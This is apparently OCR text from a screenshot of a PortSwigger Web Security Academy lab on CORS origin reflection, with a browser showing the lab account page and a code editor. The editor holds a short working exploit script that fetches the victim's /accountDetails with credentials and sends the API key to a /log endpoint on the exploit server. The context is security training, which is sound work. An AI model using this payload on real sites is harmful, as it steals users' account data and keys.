 Burp Suite Community E...
CORS vulnerability with ...
cors-lab-01.html - lab-0...
02:25 PM
CORS vulnerability with basic origin reflection - Mozilla Firefox
Web Security Academy
Lab: CORS vulnerability
CORS vulnerability with
Exploit Server: CORS vu
https://ac211f241efad3f2c045255700630006.w
Burp
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
CORS vulnerability with basic origin
reflection
LAB
Not solved
Go to exploit server
Submit solution
Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Your API Key is: 5czn39jrjPpYK0vxPXg42i3lyfTvGEvd
Email
Update email
cors-lab-01.html - lab-01 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
LAB-01
cors-lab-01.html
notes.txt
OUTLINE
1
notes.txt
cors-lab-01.html
cors-lab-01.html > html > body > script > onreadystatechange
1 <html>
2 <body>
3 <script>
4 var xhr = new XMLHttpRequest();
5 var url = "https://
ac211f241efad3f2c045255700630006.
web-security-academy.net"
6
7 xhr.onreadystatechange = function() {
8 if (xhr.readyState == XMLHttpRequest.DONE){
9 fetch("/log?key=" + xhr.responseText)
10 }
11 }
12
13 xhr.open('GET', url + "/accountDetails", true);
14 xhr.withCredentials = true;
15 xhr.send(null)
16 </script>
17 </body>
18 </html>
There is an available update.
Download Update
Later
Release Notes
0 0 1
html | cors-lab-01.html
Ln 9, Col 30
Spaces: 4
UTF-8
LF
HTML